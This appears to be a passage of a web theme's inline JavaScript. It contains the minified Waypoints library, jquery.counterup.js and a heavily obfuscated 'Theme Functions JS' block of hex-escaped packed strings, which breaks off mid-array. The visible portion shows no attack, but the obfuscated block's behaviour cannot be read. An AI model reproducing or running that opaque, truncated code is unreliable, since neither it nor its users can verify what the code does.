this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function($){"use strict";$.fn.counterUp=function(options){var settings=$.extend({'time':400,'delay':10},options);return this.each(function(){var $this=$(this);var $settings=settings;var counterUpper=function(){var nums=[];var divisions=$settings.time / $settings.delay;var num=$this.text();var isComma=/[0-9]+,[0-9]+/.test(num);num=num.replace(/,/g,'');var isInt=/^[0-9]+$/.test(num);var isFloat=/^[0-9]+\.[0-9]+$/.test(num);var decimalPlaces=isFloat?(num.split('.')[1]||[]).length:0;for(var i=divisions;i>=1;i--){var newNum=parseInt(num / divisions*i);if(isFloat){newNum=parseFloat(num / divisions*i).toFixed(decimalPlaces);}
if(isComma){while(/(\d+)(\d{3})/.test(newNum.toString())){newNum=newNum.toString().replace(/(\d+)(\d{3})/,'$1'+','+'$2');}}
nums.unshift(newNum);}
$this.data('counterup-nums',nums);$this.text('0');var f=function(){$this.text($this.data('counterup-nums').shift());if($this.data('counterup-nums').length){setTimeout($this.data('counterup-func'),$settings.delay);}else{delete $this.data('counterup-nums');$this.data('counterup-nums',null);$this.data('counterup-func',null);}};$this.data('counterup-func',f);setTimeout($this.data('counterup-func'),$settings.delay);};$this.waypoint(function(direction){counterUpper();this.destroy();},{offset:'100%'});});};})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _0x5ea9f6=_0x5a2a;function _0x322a(){var _0x17ad22=['\x31\x6c\x26\x26\x31\x6c\x5b\x4e\x28\x5c','\x27\x2c\x36\x32\x2c\x65\x39\x2c\x27\x7c','\x20\x35\x33\x3d\x61\x79\x28\x57\x29\x3b','\x6a\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x66','\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x41\x5c','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35','\x45\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x36','\x5c\x6f\x5c\x5c\x31\x44\x5c\x5c\x31\x68','\x61\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c','\x6b\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x37','\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x33\x5c','\x7d\x7d\x4f\x20\x36\x54\x28\x37\x37\x2c','\x27\x29\x5d\x28\x78\x28\x5c\x27\x5c\x5c','\x5c\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x72','\x3f\x39\x54\x5b\x5c\x27\x5c\x5c\x63\x5c','\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x48\x28\x32\x6c\x29\x3a\x51\x28\x5c\x27','\x30\x78\x38\x63\x62\x61\x36\x39\x7c\x5f','\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x34\x5c','\x5c\x5c\x65\x5c\x5c\x31\x4e\x5c\x27\x29','\x5c\x27\x29\x7d\x7d\x42\x20\x34\x4b\x3d','\x5c\x33\x5c\x5c\x6e\x5c\x5c\x34\x5c\x27','\x5c\x5c\x71\x5c\x27\x29\x2b\x32\x32\x28','\x5c\x5c\x52\x5c\x5c\x34\x5c\x27\x5d\x3d','\x5c\x61\x5c\x5c\x38\x5c\x5c\x38\x5c\x27','\x5d\x28\x31\x43\x28\x5c\x27\x5c\x5c\x31','\x5c\x35\x5c\x5c\x76\x5c\x27\x29\x29\x26','\x35\x30\x38\x34\x66\x7c\x5f\x30\x78\x34','\x65\x5c\x5c\x31\x72\x5c\x27\x2c\x5c\x27','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x31\x7a','\x6f\x5c\x5c\x63\x5c\x27\x2b\x46\x28\x5c','\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x31\x5c','\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x31\x4d','\x5c\x5c\x61\x5c\x5c\x34\x5c\x27\x2c\x5c','\x43\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c','\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x63\x5c','\x61\x5c\x5c\x6a\x5c\x27\x29\x29\x5b\x5c','\x51\x5b\x33\x31\x28\x5c\x27\x5c\x5c\x31','\x6b\x44\x7c\x6b\x55\x7c\x6b\x4c\x7c\x6b','\x5c\x27\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c','\x5c\x27\x5c\x5c\x31\x78\x5c\x5c\x31\x5a','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x31\x31','\x61\x5c\x5c\x36\x5c\x27\x29\x2c\x39\x6e','\x6d\x5c\x27\x29\x5d\x28\x31\x34\x28\x5c','\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x72\x5c','\x5c\x4c\x5c\x5c\x31\x51\x5c\x5c\x31\x49','\x34\x74\x2c\x33\x59\x29\x2c\x36\x6f\x3d','\x5c\x31\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x34\x5c\x5c\x66\x5c\x27\x5d\x3d\x5a','\x5c\x6a\x5c\x27\x29\x5b\x32\x39\x28\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x30\x5c','\x4b\x5b\x31\x61\x5d\x5b\x4e\x28\x5c\x27','\x65\x32\x36\x7c\x5f\x30\x78\x35\x34\x64','\x5c\x6e\x5c\x27\x29\x3d\x3d\x3d\x31\x55','\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x63','\x5c\x6a\x5c\x5c\x71\x5c\x27\x29\x2b\x47','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33','\x5c\x5c\x37\x5c\x27\x5d\x3b\x4a\x28\x33','\x7c\x5f\x30\x78\x36\x36\x63\x34\x32\x37','\x39\x7c\x62\x38\x7c\x62\x36\x7c\x61\x59','\x36\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61','\x5c\x33\x5c\x5c\x34\x5c\x5c\x31\x5c\x27','\x5d\x29\x5b\x31\x56\x28\x5c\x27\x5c\x5c','\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75','\x5c\x66\x5c\x5c\x34\x5c\x27\x29\x2b\x5c','\x5c\x71\x5c\x27\x29\x2b\x47\x28\x5c\x27','\x5c\x5c\x32\x5c\x27\x2c\x5c\x27\x5c\x5c','\x2c\x32\x33\x5b\x5c\x27\x5c\x5c\x68\x5c','\x5c\x35\x5c\x5c\x62\x5c\x5c\x31\x5c\x27','\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65','\x62\x7c\x5f\x30\x78\x36\x38\x37\x31\x33','\x35\x5c\x5c\x33\x5c\x5c\x61\x5c\x27\x29','\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c','\x5c\x5c\x7a\x5c\x5c\x38\x5c\x5c\x70\x5c','\x6d\x5c\x5c\x36\x5c\x27\x29\x29\x7b\x32','\x5d\x28\x29\x7d\x58\x20\x38\x49\x5b\x32','\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c','\x4b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c','\x28\x7b\x5c\x27\x5c\x5c\x41\x5c\x5c\x68','\x6f\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x6b','\x6e\x3d\x34\x66\x5b\x32\x71\x28\x5c\x27','\x5c\x35\x5c\x5c\x75\x5c\x5c\x31\x5c\x27','\x5f\x30\x78\x34\x64\x37\x62\x33\x32\x7c','\x6f\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x7c\x78\x34\x33\x7c\x30\x78\x31\x7c\x5f','\x5c\x32\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c','\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x65\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x34','\x5c\x35\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c','\x7c\x69\x7a\x7c\x67\x53\x7c\x67\x52\x7c','\x32\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x38','\x76\x5c\x27\x29\x5d\x5b\x5a\x5d\x5b\x33','\x62\x32\x7c\x62\x31\x7c\x62\x30\x7c\x61','\x33\x5c\x5c\x33\x5c\x5c\x76\x5c\x27\x29','\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65','\x7b\x42\x20\x35\x30\x3d\x34\x43\x5b\x34','\x3b\x42\x20\x33\x74\x3d\x7b\x7d\x3b\x33','\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x63\x5c','\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c\x37\x5c','\x68\x5c\x5c\x37\x5c\x5c\x31\x68\x5c\x5c','\x7a\x5c\x5c\x34\x5c\x5c\x37\x5c\x27\x2c','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x35','\x27\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63','\x5c\x5c\x6a\x5c\x27\x29\x29\x2f\x38\x35','\x3b\x4a\x28\x31\x56\x28\x5c\x27\x5c\x5c','\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x44\x5c','\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x33\x61','\x74\x5b\x5c\x27\x5c\x5c\x66\x5c\x5c\x34','\x39\x44\x2b\x3d\x31\x45\x28\x5c\x27\x5c','\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c','\x29\x5d\x28\x31\x33\x28\x5c\x27\x5c\x5c','\x6d\x5c\x27\x29\x2c\x4f\x28\x39\x48\x2c','\x71\x5c\x27\x29\x2b\x31\x33\x28\x5c\x27','\x5d\x28\x29\x5b\x31\x75\x28\x5c\x27\x5c','\x32\x77\x2c\x32\x6a\x29\x2c\x35\x44\x3d','\x5d\x28\x29\x3b\x4a\x28\x33\x47\x5b\x5c','\x78\x34\x32\x66\x66\x33\x32\x7c\x5f\x30','\x30\x78\x32\x37\x36\x39\x64\x30\x7c\x5f','\x5c\x31\x5c\x27\x29\x2c\x46\x28\x5c\x27','\x52\x5c\x5c\x32\x6f\x5c\x5c\x31\x36\x5c','\x78\x3b\x24\x28\x57\x29\x5b\x31\x75\x28','\x30\x78\x35\x61\x66\x39\x30\x38\x7c\x5f','\x33\x5c\x5c\x31\x5c\x5c\x33\x5c\x27\x29','\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c','\x5c\x65\x5c\x5c\x34\x5c\x27\x2c\x5c\x27','\x27\x2c\x5c\x27\x5c\x5c\x34\x5c\x5c\x6b','\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63','\x67\x47\x7c\x67\x46\x7c\x67\x45\x7c\x67','\x6b\x75\x7c\x6b\x74\x7c\x6b\x73\x7c\x6b','\x29\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x31','\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63\x5c','\x29\x2b\x5c\x27\x5c\x5c\x44\x5c\x27\x2b','\x4c\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c','\x5c\x27\x5d\x5b\x31\x73\x28\x5c\x27\x5c','\x5c\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x31\x49','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c','\x35\x7c\x65\x34\x7c\x65\x33\x7c\x65\x32','\x35\x5b\x31\x73\x28\x5c\x27\x5c\x5c\x31','\x24\x28\x57\x29\x5b\x5c\x27\x5c\x5c\x79','\x6b\x5c\x5c\x37\x5c\x27\x2b\x31\x37\x28','\x5c\x27\x5c\x5c\x31\x64\x5c\x5c\x31\x62','\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x55','\x20\x37\x61\x7d\x58\x7b\x42\x20\x36\x35','\x30\x78\x39\x38\x65\x65\x31\x61\x7c\x5f','\x4f\x28\x29\x7b\x42\x20\x31\x57\x3d\x78','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x34\x5c','\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6f\x5c','\x61\x3d\x5a\x3b\x34\x61\x3c\x34\x43\x5b','\x30\x78\x34\x63\x61\x64\x32\x32\x7c\x5f','\x37\x2c\x36\x68\x2c\x36\x67\x29\x7d\x7d','\x27\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x70','\x50\x5b\x32\x37\x28\x36\x57\x2c\x32\x7a','\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c','\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x36\x5c','\x38\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x61','\x5c\x4b\x5c\x5c\x65\x5c\x5c\x34\x5c\x27','\x5c\x33\x5c\x5c\x35\x5c\x5c\x34\x5c\x27','\x34\x72\x5b\x46\x28\x5c\x27\x5c\x5c\x31','\x63\x5c\x5c\x70\x5c\x27\x3a\x24\x28\x34','\x5c\x69\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c','\x5c\x34\x5c\x5c\x71\x5c\x27\x29\x2b\x56','\x5c\x27\x29\x29\x7d\x7d\x33\x53\x5b\x54','\x35\x5c\x5c\x31\x5c\x5c\x69\x5c\x27\x29','\x66\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x38','\x42\x20\x31\x53\x3d\x31\x4b\x3b\x4a\x28','\x63\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x36','\x5c\x5c\x35\x5c\x5c\x31\x5c\x5c\x74\x5c','\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x5c\x74\x5c\x5c\x6a\x5c\x27\x29\x2b','\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x5c\x27\x5d\x28\x46\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x34\x79','\x5c\x6b\x5c\x27\x5d\x28\x78\x28\x5c\x27','\x65\x7c\x5f\x30\x78\x31\x62\x35\x30\x32','\x5c\x6a\x5c\x27\x29\x29\x5b\x31\x69\x28','\x66\x36\x39\x65\x34\x30\x7c\x5f\x30\x78','\x5c\x35\x5c\x5c\x33\x5c\x5c\x6e\x5c\x27','\x33\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x27\x29','\x63\x36\x37\x63\x7c\x5f\x30\x78\x63\x65','\x5c\x27\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c','\x5c\x37\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c','\x71\x5c\x5c\x6a\x5c\x27\x29\x2b\x31\x76','\x5b\x33\x64\x28\x5c\x27\x5c\x5c\x31\x5c','\x36\x5c\x5c\x37\x5c\x5c\x36\x5c\x27\x2c','\x7c\x64\x37\x7c\x63\x5a\x7c\x64\x36\x7c','\x5c\x69\x5c\x5c\x35\x5c\x27\x29\x5d\x28','\x31\x38\x21\x31\x61\x7d\x24\x28\x31\x4b','\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x27\x5d\x28','\x71\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x48','\x36\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x27','\x5c\x5c\x31\x31\x5c\x5c\x31\x72\x5c\x27','\x5c\x71\x5c\x5c\x36\x5c\x27\x29\x2b\x31','\x29\x3b\x31\x38\x28\x32\x4f\x5b\x31\x6a','\x5d\x3d\x31\x37\x28\x5c\x27\x5c\x5c\x31','\x7c\x63\x38\x7c\x63\x68\x7c\x63\x73\x7c','\x75\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x44','\x5c\x32\x76\x5c\x5c\x31\x74\x5c\x5c\x31','\x35\x64\x64\x31\x7c\x5f\x30\x78\x31\x62','\x27\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c\x6b','\x5c\x5c\x37\x5c\x27\x5d\x28\x5c\x27\x5c','\x5c\x5c\x74\x5c\x27\x29\x2b\x5c\x27\x5c','\x2c\x33\x37\x5b\x5c\x27\x5c\x5c\x6a\x5c','\x5c\x5c\x79\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c','\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6f\x5c','\x29\x5d\x3d\x35\x36\x3b\x42\x20\x33\x6c','\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x31\x77','\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x71\x5c','\x5c\x27\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c','\x7c\x68\x4e\x7c\x68\x4d\x7c\x68\x4c\x7c','\x5f\x30\x78\x32\x35\x63\x39\x37\x34\x7c','\x5c\x36\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c','\x38\x36\x7b\x42\x20\x35\x6d\x3d\x2d\x32','\x5c\x5c\x36\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x5c\x44\x5c\x27\x29\x2c\x31\x66\x5b','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c','\x79\x5c\x5c\x31\x4a\x5c\x5c\x72\x5c\x5c','\x34\x3d\x5c\x27\x5c\x5c\x43\x5c\x5c\x6a','\x31\x56\x76\x51\x5a\x5a\x57','\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x66','\x69\x5c\x5c\x74\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x62\x5c\x5c\x34\x5c\x5c\x34\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x64\x5c','\x5c\x34\x5c\x5c\x31\x30\x5c\x5c\x34\x5c','\x5c\x5c\x76\x5c\x5c\x31\x44\x5c\x5c\x64','\x34\x5c\x5c\x34\x5c\x27\x29\x2b\x31\x37','\x5c\x62\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x71','\x5c\x79\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c','\x7c\x68\x47\x7c\x69\x6e\x7c\x65\x61\x27','\x30\x78\x34\x66\x32\x36\x32\x64\x7c\x5f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c','\x59\x3d\x38\x58\x28\x32\x77\x2c\x32\x6a','\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x35\x5c','\x32\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x34','\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x30','\x27\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x36','\x28\x32\x51\x3d\x3d\x56\x28\x5c\x27\x5c','\x5c\x33\x5c\x5c\x71\x5c\x5c\x71\x5c\x27','\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c','\x30\x78\x39\x38\x33\x66\x32\x37\x7c\x5f','\x5c\x69\x5c\x5c\x69\x5c\x27\x29\x2b\x32','\x36\x5c\x27\x29\x2b\x31\x6e\x28\x5c\x27','\x5c\x5c\x31\x79\x5c\x5c\x31\x41\x5c\x27','\x5c\x5c\x6a\x5c\x27\x29\x2b\x37\x39\x2b','\x5c\x5c\x31\x70\x5c\x27\x2c\x5c\x27\x5c','\x61\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x38','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x68\x5c','\x35\x5c\x5c\x75\x5c\x5c\x33\x5c\x27\x29','\x5c\x27\x29\x29\x3b\x58\x7b\x4a\x28\x32','\x66\x62\x36\x36\x7c\x5f\x30\x78\x31\x36','\x5c\x68\x5c\x5c\x37\x5c\x5c\x4c\x5c\x5c','\x27\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x7a','\x39\x31\x7c\x5f\x30\x78\x31\x62\x65\x63','\x36\x5c\x5c\x38\x5c\x5c\x31\x62\x5c\x5c','\x33\x5c\x5c\x76\x5c\x5c\x6d\x5c\x27\x29','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x33','\x63\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x70','\x29\x5d\x28\x4e\x28\x5c\x27\x5c\x5c\x31','\x38\x66\x37\x7c\x5f\x30\x78\x32\x37\x63','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x65\x5c','\x4d\x5c\x5c\x49\x5c\x5c\x66\x5c\x27\x2c','\x5c\x27\x29\x21\x3d\x3d\x5c\x27\x5c\x5c','\x7c\x78\x33\x31\x7c\x78\x36\x33\x7c\x78','\x5c\x5c\x31\x5c\x27\x29\x29\x5b\x78\x28','\x29\x2c\x24\x28\x57\x29\x5b\x56\x28\x5c','\x27\x5c\x5c\x79\x5c\x5c\x37\x5c\x5c\x6f','\x32\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x74','\x5c\x5c\x34\x5c\x5c\x33\x5c\x27\x29\x3a','\x3d\x5c\x27\x5c\x5c\x4b\x5c\x5c\x36\x5c','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x34\x5c','\x29\x21\x3d\x3d\x5c\x27\x5c\x27\x3f\x33','\x30\x36\x64\x7c\x5f\x30\x78\x33\x30\x37','\x5d\x28\x31\x55\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x34\x5c\x27\x3a\x5c\x27\x5c\x5c','\x2c\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x70\x5c','\x42\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x7a','\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x38','\x5c\x5c\x41\x5c\x5c\x69\x5c\x27\x2c\x5c','\x67\x5c\x5c\x31\x50\x5c\x5c\x31\x5c\x5c','\x63\x38\x62\x39\x7c\x5f\x30\x78\x34\x39','\x6d\x5c\x27\x29\x5d\x2b\x5c\x27\x5c\x5c','\x28\x29\x29\x2c\x24\x28\x56\x28\x5c\x27','\x33\x7c\x5f\x30\x78\x35\x39\x38\x61\x35','\x5b\x31\x69\x28\x5c\x27\x5c\x5c\x31\x5c','\x29\x3d\x3d\x3d\x31\x33\x28\x5c\x27\x5c','\x31\x37\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x68\x5c\x5c\x72\x5c\x5c\x70\x5c\x27\x29','\x27\x29\x5d\x28\x34\x67\x29\x29\x5b\x5c','\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c\x61\x5c','\x28\x51\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x6b\x5c\x5c\x41\x5c\x27\x2c\x5c\x27\x5c','\x36\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c\x6c','\x5c\x35\x5c\x5c\x6d\x5c\x5c\x69\x5c\x27','\x27\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\